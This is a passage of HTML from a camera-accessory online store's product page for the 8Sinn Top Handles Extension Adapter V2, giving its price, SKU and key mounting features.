                        <a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~"}}'>EUR - Euro</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                </ul>
    </div>
</div>
		</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
					<ul class="header__toplinks header links ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
							<li><a href="https://www.8sinn.com/customer/account/">My Account</a></li>
											<li class="checkout-link"><a href="https://www.8sinn.com/checkout/">Checkout</a></li>
			<!-- ko if: customer().fullname  -->
			<li data-bind="style: {'display': customer().fullname ? 'block' : 'none' }"
				style="display:none"><a
						href="https://www.8sinn.com/customer/account/logout/">Log Out</a></li>
			<!-- /ko -->
			<!-- ko ifnot: customer().fullname  -->
			<li><a href="https://www.8sinn.com/customer/account/login/referer/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~/"
				   style="display:block">Log In</a></li>
			<li><a href="https://www.8sinn.com/customer/account/create/"
				   style="display:block">Create an account</a></li>
			<!-- /ko -->
			</ul>
					
			
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.8sinn.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">my cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled " data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="#" data-url="custom"  class="level-top" ><span class="name">Products</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cages.html"  class="" ><span class="name">Cages</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories.html"  class="" ><span class="name">Handles &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/top-handles.html" ><span class="name">Top Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/side-handles.html" ><span class="name">Side Handles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/wooden-handles.html" ><span class="name">Wooden Handles</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/nato-rails.html"  class="" ><span class="name">NATO Rails</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/baseplates-dovetail-plates.html"  class="" ><span class="name">Baseplates &amp; Dovetail Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/shoulder-pads-supports.html"  class="" ><span class="name">Shoulder Pads &amp; Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/shoulder-rigs.html"  class="" ><span class="name">Shoulder Rigs</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/rod-supports.html"  class="" ><span class="name">Rod Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/rods-accessories.html"  class="" ><span class="name">Rods &amp; Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/battery-plates.html"  class="" ><span class="name">Battery Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cheese-plates.html"  class="" ><span class="name">Cheese Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/tripod-plates.html"  class="" ><span class="name">Tripod Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/monitor-accessories.html"  class="" ><span class="name">Monitor Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/hdmi-cables.html"  class="" ><span class="name">HDMI Cables</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-support.html"  class="" ><span class="name">Lens Support</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters.html"  class="" ><span class="name">Cinema Lens Adapters</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-rf.html" ><span class="name">RF to PL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-e-mount.html" ><span class="name">E-Mount to PL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-l-mount.html" ><span class="name">L-Mount to PL</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-micro-4-3-mount-mft.html" ><span class="name">Micro 4/3-Mount (MFT) to PL</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters-supports.html"  class="" ><span class="name">Lens Adapters Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cine-body-caps.html"  class="" ><span class="name">Cine Body Caps</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/ssd-holders.html"  class="" ><span class="name">SSD Holders</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/hand-straps.html"  class="" ><span class="name">Hand Straps</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/screws.html"  class="" ><span class="name">Screws</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/tripods.html"  class="" ><span class="name">Tripods</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/gimbal-head.html"  class="" ><span class="name">Gimbal Head</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/ball-head.html"  class="" ><span class="name">Ball Head</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/tripod-accessories.html"  class="" ><span class="name">Tripod Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/flash-brackets.html"  class="" ><span class="name">Flash Brackets</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/monopod.html"  class="" ><span class="name">Monopod</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="#" data-url="custom"  class="level-top" ><span class="name">Select by Brand</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos.html"  class="" ><span class="name">Atomos</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos/ninja-v.html" ><span class="name">Ninja V / V+ / ULTRA</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos/shinobi.html" ><span class="name">Shinobi</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design.html"  class="" ><span class="name">BlackMagic Design</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/micro-studio-camera-4k-g2.html" ><span class="name">Micro Studio Camera 4K G2</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pocket-cinema-camera-4k-6k.html" ><span class="name">Pocket Cinema Camera 4K / 6K</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pocket-cinema-camera-6k-pro.html" ><span class="name">Pocket Cinema Camera 6K Pro / 6K G2</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/cinema-camera-6k.html" ><span class="name">Cinema Camera 6K</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pyxis-6k.html" ><span class="name">Pyxis 6K</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon.html"  class="" ><span class="name">Canon</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r-r5-r6-r6-mark-ii.html" ><span class="name">EOS R / R5 / R6 / R6 Mark II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r5-mark-ii.html" ><span class="name">EOS R5 Mark II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r5-c.html" ><span class="name">EOS R5 C</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r7.html" ><span class="name">EOS R7</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r8.html" ><span class="name">EOS R8</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-c50.html" ><span class="name">EOS C50</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/c70.html" ><span class="name">EOS C70</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-c80.html" ><span class="name">EOS C80</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji.html"  class="" ><span class="name">FujiFilm</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-t3.html" ><span class="name">X-T3</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-t4.html" ><span class="name">X-T4</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-h2-x-h2s.html" ><span class="name">X-H2 / X-H2S</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/leica.html"  class="" ><span class="name">Leica</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/leica/sl2-sl2-s.html" ><span class="name">SL2 / SL2-S</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/nikon.html"  class="" ><span class="name">Nikon</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/nikon/z6-z7.html" ><span class="name">Z6 / Z7 / Z6 II / Z7 II</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic.html"  class="" ><span class="name">Panasonic</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/panasonic/bgh1.html" ><span class="name"> BS1H / BGH1 / AW-UB50 4K</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/s5.html" ><span class="name">S5</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-s9.html" ><span class="name">LUMIX S9</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-g9ii.html" ><span class="name">LUMIX G9II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-s5ii.html" ><span class="name">LUMIX S5II / S5IIX</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/gh5-gh5s.html" ><span class="name">GH5 / GH5M2 / GH5s</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/gh6.html" ><span class="name">Lumix GH6 / GH7</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/s1h.html" ><span class="name">S1 / S1R / S1H </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/eva1.html" ><span class="name">EVA1</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red.html"  class="" ><span class="name">RED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red/komodo.html" ><span class="name">Komodo / Komodo-X</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red/v-raptor.html" ><span class="name">V-Raptor</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sigma.html"  class="" ><span class="name">Sigma</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sigma/fp-l.html" ><span class="name">FP / FP L</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony.html"  class="" ><span class="name">Sony</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7iii-a7riii.html" ><span class="name">a7III / a7RIII</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7siii.html" ><span class="name">A7S III / A7 IV / A7R V</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7riv.html" ><span class="name">A7RIV</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a1.html" ><span class="name">A1</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/fx3.html" ><span class="name">FX3 / FX30</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/fx6.html" ><span class="name">FX6</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/z-cam.html"  class="" ><span class="name">Z CAM</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/z-cam/e2-s6-f6-f8.html" ><span class="name">E2-S6/F6/F8/M4</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/what-s-new-products" data-url="custom"  class="level-top" ><span class="name">What&#039;s New</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/b-stock.html"  class="level-top" ><span class="name">B-Stock</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/contact" data-url="custom"  class="level-top" ><span class="name">Contact Us</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/promediagear.html"  class="level-top" ><span class="name">ProMediaGear</span></a></div></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.8sinn.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.8sinn.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.8sinn.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.8sinn.com/media/catalog/product/cache/0548c8b505c92b87f52a1f9aa8370d97/8/s/8sinn_top_handle_extension_adapter_10.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">8Sinn Top Handles Extension Adapter V2</span>    </h1>
    </div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.8sinn.com/8sinn-top-handles-extension-adapter-v2.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2" data-price-box="product-id-2">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.00</span></span>
        </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">8-THEA V2</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description"><strong>Key features:</strong><br/>
- 3/8” mounting point with Arri locating points<br/>
- 1/4" mounting points<br/>
- Aluminum made</br>
- Two M4 mounting screws </br>
</div>
					</div>
	

<div class="product-add-form">
